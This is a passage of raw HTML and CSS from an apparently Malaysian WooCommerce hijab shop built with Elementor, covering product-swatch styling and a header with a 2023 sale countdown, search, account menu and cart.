1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-1137 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-1137"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
